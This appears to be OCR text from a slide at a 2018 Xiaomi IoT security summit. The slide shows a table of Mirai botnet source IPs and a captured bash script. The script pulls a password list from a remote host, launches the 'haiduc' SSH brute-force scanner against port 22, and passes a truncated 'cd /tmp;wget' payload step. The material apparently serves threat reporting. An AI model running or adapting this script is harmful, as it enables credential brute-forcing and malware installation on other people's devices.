 MIDC·2018
小米IoT安全峰会
Attack from IoT
Country Botnet IP Address
Russia Mirai
China Mirai
China Mirai
Brazil Mirai
扫描源IP数量
#!/bin/bash
### Set conexiuni tool ###
passfile=pass
threads=300
port=22
#
WHI=''
BLK=''
RED=''
YEL=''
BLU=''
RES=''
#
SERVERIP=`curl http://www.karaibe.us/.foo/remote/info.php --connect-timeout 10`
dir=$(cat dir.dir)
curl -s http://www.karaibe.us/.foo/feed/feedp.php --connect-timeout 10 > pass
sleep 1
sizepass=$(wc -c < pass)
minsizep=6
#daca passfile-ul e mai mic decat 6 biti creaza automat passfile si in cazul in care
clasa de scan e localhost baga passfile big
if [ ! $sizepass -ge $minsizep ]; then
cat .classpass > pass
elif [ $1 = 192.168 ]; then
cat .pass > pass
fi
./haiduc $threads -b $1 $passfile $port "cd /tmp;wget
Powered by Tzion